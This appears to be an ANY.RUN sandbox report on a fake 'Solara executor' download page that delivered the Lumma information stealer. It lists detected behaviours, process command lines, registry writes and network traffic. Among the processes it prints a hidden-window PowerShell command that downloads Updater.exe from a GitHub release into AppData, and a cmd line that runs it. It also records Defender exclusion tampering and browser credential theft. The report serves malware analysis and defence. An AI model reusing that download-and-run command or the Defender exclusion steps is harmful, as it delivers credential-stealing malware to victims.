| URL: | https://solara-executor.onepage.me/ |
| Full analysis: | https://app.any.run/tasks/4148ea55-37bd-4758-98ac-dd9776b1b8d0 |


| Verdict: | Malicious activity |
| Threats: | Lumma is an information stealer, developed using the C programming language. It is offered for sale as a malware-as-a-service, with several plans available. It usually targets cryptocurrency wallets, login credentials, and other sensitive information on a compromised system. The malicious software regularly gets updates that improve and expand its functionality, making it a serious stealer threat. |

| Analysis date: | March 27, 2025, 01:10:15 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | AD61B568DA11B4A2B7D9700DC88C1287 |
| SHA1: | 4829762849C957507ADAE002DADE1DE6595594B8 |
| SHA256: | 3D75E027F69751B1069599BF81682492FC59A9B489F7EAF7273E858786856054 |
| SSDEEP: | 3:N8HTqRTtKn:22RT4n |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 7984)
- powershell.exe (PID: 1852)
Changes Windows Defender settings
- cmd.exe (PID: 8040)
- powershell.exe (PID: 7984)
Adds path to the Windows Defender exclusion list
- cmd.exe (PID: 8040)
- solara.exe (PID: 8468)
- powershell.exe (PID: 7984)
LUMMA has been detected (SURICATA)
- svchost.exe (PID: 2196)
- Updater.exe (PID: 8456)
Connects to the CnC server
- svchost.exe (PID: 2196)
Steals credentials from Web Browsers
- Updater.exe (PID: 8456)
Actions looks like stealing of personal data
- Updater.exe (PID: 8456)
LUMMA mutex has been found
- Updater.exe (PID: 8456)
SUSPICIOUS
Starts CMD.EXE for commands execution
- solara.exe (PID: 8644)
- solara.exe (PID: 8468)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 8744)
- cmd.exe (PID: 8040)
- powershell.exe (PID: 7984)
- cmd.exe (PID: 7284)
Starts process via Powershell
- powershell.exe (PID: 8764)
- powershell.exe (PID: 7984)
Script adds exclusion path to Windows Defender
- cmd.exe (PID: 8040)
- powershell.exe (PID: 7984)
Manipulates environment variables
- powershell.exe (PID: 7984)
- powershell.exe (PID: 8920)
Application launched itself
- powershell.exe (PID: 7984)
Downloads file from URI via Powershell
- powershell.exe (PID: 1852)
The executable file from the user directory is run by the CMD process
- Updater.exe (PID: 8456)
Contacting a server suspected of hosting an CnC
- svchost.exe (PID: 2196)
- Updater.exe (PID: 8456)
Reads security settings of Internet Explorer
- ShellExperienceHost.exe (PID: 6652)
Executable content was dropped or overwritten
- powershell.exe (PID: 1852)
Searches for installed software
- Updater.exe (PID: 8456)
INFO
Checks supported languages
- solara.exe (PID: 8644)
- identity_helper.exe (PID: 7860)
- identity_helper.exe (PID: 8348)
- solara.exe (PID: 8468)
- Updater.exe (PID: 8456)
- ShellExperienceHost.exe (PID: 6652)
Application launched itself
- msedge.exe (PID: 5968)
- msedge.exe (PID: 8948)
Reads the computer name
- identity_helper.exe (PID: 7860)
- identity_helper.exe (PID: 8348)
- Updater.exe (PID: 8456)
- ShellExperienceHost.exe (PID: 6652)
Reads Environment values
- identity_helper.exe (PID: 7860)
- solara.exe (PID: 8644)
- identity_helper.exe (PID: 8348)
- solara.exe (PID: 8468)
Autorun file from Downloads
- msedge.exe (PID: 8536)
Reads product name
- solara.exe (PID: 8644)
- solara.exe (PID: 8468)
Executable content was dropped or overwritten
- msedge.exe (PID: 5968)
- msedge.exe (PID: 7504)
The executable file from the user directory is run by the Powershell process
- solara.exe (PID: 8468)
Reads security settings of Internet Explorer
- BackgroundTransferHost.exe (PID: 8588)
- BackgroundTransferHost.exe (PID: 7916)
- BackgroundTransferHost.exe (PID: 8336)
- BackgroundTransferHost.exe (PID: 3140)
- BackgroundTransferHost.exe (PID: 8648)
Checks proxy server information
- BackgroundTransferHost.exe (PID: 7916)
- powershell.exe (PID: 1852)
- slui.exe (PID: 3008)
Creates files or folders in the user directory
- BackgroundTransferHost.exe (PID: 7916)
Reads the software policy settings
- BackgroundTransferHost.exe (PID: 7916)
- Updater.exe (PID: 8456)
- slui.exe (PID: 6584)
- slui.exe (PID: 3008)
Disables trace logs
- powershell.exe (PID: 1852)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 8920)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 8920)
Found Base64 encoded access to Windows Defender via PowerShell (YARA)
- solara.exe (PID: 8468)
Found Base64 encoded network access via PowerShell (YARA)
- solara.exe (PID: 8468)
Node.js compiler has been detected
- solara.exe (PID: 8468)
The sample compiled with english language support
- msedge.exe (PID: 7504)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
227
Monitored processes
86
Malicious processes
8
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1240 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5520 --field-trial-handle=2720,i,13216642746022932722,7302661032075295305,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1852 | powershell -WindowStyle Hidden -Command "Invoke-WebRequest -Uri 'https://github.com/Twakhuad/my-first-repo/releases/download/update/Updater.exe' -OutFile 'C:\Users\admin\AppData\Roaming\Updater.exe'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2392 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --no-appcompat-clear --disable-gpu-compositing --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=23 --mojo-platform-channel-handle=5516 --field-trial-handle=2080,i,15082127474797816447,8425229609077199878,262144 --variations-seed-version /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 3008 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3140 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3176 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=3296 --field-trial-handle=2720,i,13216642746022932722,7302661032075295305,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 4740 | C:\WINDOWS\system32\cmd.exe /d /s /c ""C:\Users\admin\AppData\Roaming\Updater.exe"" | C:\Windows\System32\cmd.exe | — | solara.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5008 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --no-appcompat-clear --disable-gpu-compositing --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=25 --mojo-platform-channel-handle=6372 --field-trial-handle=2080,i,15082127474797816447,8425229609077199878,262144 --variations-seed-version /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 5024 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data" /prefetch:4 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Crashpad" --annotation=IsOfficialBuild=1 --annotation=channel= --annotation=chromium-version=122.0.6261.70 "--annotation=exe=C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --annotation=plat=Win64 "--annotation=prod=Microsoft Edge" --annotation=ver=122.0.2365.59 --initial-client-data=0x308,0x30c,0x310,0x304,0x314,0x7ffc887a5fd8,0x7ffc887a5fe4,0x7ffc887a5ff0 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
33 321
Read events
33 277
Write events
44
Delete events
0
Modification events
| (PID) Process: | (5968) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (5968) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (5968) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (5968) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (5968) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 0F7AA4E6DE8F2F00 | |||
| (PID) Process: | (5968) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 06ADB1E6DE8F2F00 | |||
| (PID) Process: | (5968) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262770 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {45B1EB55-6B34-444D-967C-C3262526FBEE} | |||
| (PID) Process: | (5968) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262770 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {3B6C4C7C-1572-4E6B-8376-53876EE5ED70} | |||
| (PID) Process: | (5968) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262770 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {EE077108-4C61-4A61-B0C9-0000A539C583} | |||
| (PID) Process: | (5968) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262770 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {8DC05439-46B9-4266-8228-AA06B28F1104} | |||
Executable files
13
Suspicious files
421
Text files
91
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5968 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10b99d.TMP | — | |
MD5:— | SHA256:— | |||
| 5968 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5968 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10b9ad.TMP | — | |
MD5:— | SHA256:— | |||
| 5968 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10b9ad.TMP | — | |
MD5:— | SHA256:— | |||
| 5968 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5968 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5968 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10b9cc.TMP | — | |
MD5:— | SHA256:— | |||
| 5968 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5968 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10b9eb.TMP | — | |
MD5:— | SHA256:— | |||
| 5968 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
30
TCP/UDP connections
83
DNS requests
89
Threats
36
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.16.164.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
7976 | backgroundTaskHost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
4756 | svchost.exe | HEAD | 200 | 2.16.168.108:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/68591036-2289-4858-9f7f-9149e89c8a08?P1=1743590540&P2=404&P3=2&P4=AdIAnZ1OkWqBaxW5SAlqIT4TgvCPng%2fyym1DS99mEdhr5hNgivHND1Iaw0Fv5VF5Jk6MjRrS2Yc1ftHf2qk6Tg%3d%3d | unknown | — | — | whitelisted |
2852 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
2852 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
4756 | svchost.exe | GET | 206 | 2.16.168.108:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/68591036-2289-4858-9f7f-9149e89c8a08?P1=1743590540&P2=404&P3=2&P4=AdIAnZ1OkWqBaxW5SAlqIT4TgvCPng%2fyym1DS99mEdhr5hNgivHND1Iaw0Fv5VF5Jk6MjRrS2Yc1ftHf2qk6Tg%3d%3d | unknown | — | — | whitelisted |
4756 | svchost.exe | GET | 206 | 2.16.168.108:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/68591036-2289-4858-9f7f-9149e89c8a08?P1=1743590540&P2=404&P3=2&P4=AdIAnZ1OkWqBaxW5SAlqIT4TgvCPng%2fyym1DS99mEdhr5hNgivHND1Iaw0Fv5VF5Jk6MjRrS2Yc1ftHf2qk6Tg%3d%3d | unknown | — | — | whitelisted |
7916 | BackgroundTransferHost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
4756 | svchost.exe | GET | 206 | 2.16.168.108:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/68591036-2289-4858-9f7f-9149e89c8a08?P1=1743590540&P2=404&P3=2&P4=AdIAnZ1OkWqBaxW5SAlqIT4TgvCPng%2fyym1DS99mEdhr5hNgivHND1Iaw0Fv5VF5Jk6MjRrS2Yc1ftHf2qk6Tg%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2104 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 2.16.164.120:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
5968 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7268 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7268 | msedge.exe | 34.49.73.66:443 | solara-executor.onepage.me | GOOGLE-CLOUD-PLATFORM | US | unknown |
7268 | msedge.exe | 150.171.27.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7268 | msedge.exe | 13.107.6.158:443 | business.bing.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
solara-executor.onepage.me |
| unknown |
edge.microsoft.com |
| whitelisted |
business.bing.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
bzib.nelreports.net |
| whitelisted |
www.bing.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7268 | msedge.exe | Potentially Bad Traffic | ET FILE_SHARING Online File Storage Domain in DNS Lookup (gofile .io) |
7268 | msedge.exe | Misc activity | ET FILE_SHARING File Sharing Related Domain in TLS SNI (gofile .io) |
7268 | msedge.exe | Potentially Bad Traffic | ET FILE_SHARING Online File Storage Domain in DNS Lookup (gofile .io) |
7268 | msedge.exe | Potentially Bad Traffic | ET FILE_SHARING Online File Storage Domain in DNS Lookup (gofile .io) |
7268 | msedge.exe | Potentially Bad Traffic | ET FILE_SHARING Online File Storage Domain in DNS Lookup (gofile .io) |
7268 | msedge.exe | Misc activity | ET FILE_SHARING File Sharing Related Domain in TLS SNI (gofile .io) |
7268 | msedge.exe | Potentially Bad Traffic | ET FILE_SHARING Online File Storage Domain in DNS Lookup (gofile .io) |
7268 | msedge.exe | Potentially Bad Traffic | ET FILE_SHARING Online File Storage Domain in DNS Lookup (gofile .io) |
7268 | msedge.exe | Misc activity | ET FILE_SHARING File Sharing Related Domain in TLS SNI (gofile .io) |
7268 | msedge.exe | Potentially Bad Traffic | ET FILE_SHARING Online File Storage Domain in DNS Lookup (gofile .io) |